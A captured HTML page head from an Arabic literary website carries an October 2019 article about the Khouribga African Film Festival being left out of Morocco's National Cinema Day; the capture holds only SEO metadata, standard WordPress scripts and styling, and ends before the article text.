

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/10/25/%D9%85%D9%86-%D9%8A%D8%B9%D9%85%D9%84-%D8%B9%D9%84%D9%89-%D8%AA%D8%AC%D8%B1%D9%8A%D9%81-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%AE%D8%B1%D9%8A%D8%A8%D9%83%D8%A9-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85/
body_size: 130451
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟ - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/10/25/من-يعمل-على-تجريف-مهرجان-خريبكة-للسينم/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟ - موقع طنجة الأدبية" />
	<meta property="og:description" content="احتضن المركز السينمائي المغربي صبيحة يوم 24 اكتوبر 2019 أشغال &#8221; اليوم الوطني للسينما &#8221; والذي تتمحور عناصره على القاعات السينمائية و رقمنتها والمحور الثاني خاص بالمهرجانات والتظاهرات السينمائية مع تغييب اقدم مهرجان سينمائي مغربي . اللقاء تم دعوة كافة منظمي التظاهرات والمهرجانات السينمائية . والاستثناء هو أقدم مهرجان سينمائي بالمغرب والذي يعود كما يخبر..." />
	<meta property="og:url" content="https://aladabia.net/2019/10/25/من-يعمل-على-تجريف-مهرجان-خريبكة-للسينم/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-10-25T08:05:32+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg" />
	<meta property="og:image:width" content="403" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#article","isPartOf":{"@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟","datePublished":"2019-10-25T08:05:32+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/","url":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/","name":"من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟ - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg","datePublished":"2019-10-25T08:05:32+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/10/image-5-403x330.jpg","width":403,"height":330},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; من يعمل على تجريف مهرجان خريبكة للسينما الافريقية ، في اليوم الوطني للسينما !؟ خلاصة التعليقات" href="https://aladabia.net/2019/10/25/%d9%85%d9%86-%d9%8a%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d8%ac%d8%b1%d9%8a%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
